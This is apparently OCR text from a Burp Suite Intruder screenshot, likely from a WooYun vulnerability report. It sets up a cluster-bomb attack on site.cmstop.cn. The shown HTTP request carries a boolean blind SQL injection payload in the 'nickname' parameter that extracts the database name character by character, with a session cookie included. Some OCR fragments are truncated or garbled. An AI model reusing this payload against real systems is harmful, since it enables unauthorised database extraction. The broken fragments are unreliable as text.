 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determi
way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/member/index/userlists?nickname=x'and+substring(database(),§1§,1)='§a§'%23&page=1&pag
esize=10&state=enable HTTP/1.1
Host: site.cmstop.cn
Proxy-Connection: keep-alive
Accept: application/json, text/plain, */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Referer: http://site.cmstop.cn/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=khcqt34h9afsuj14ap1jan6330
A
Cl
Au
Re
www.wooyun.org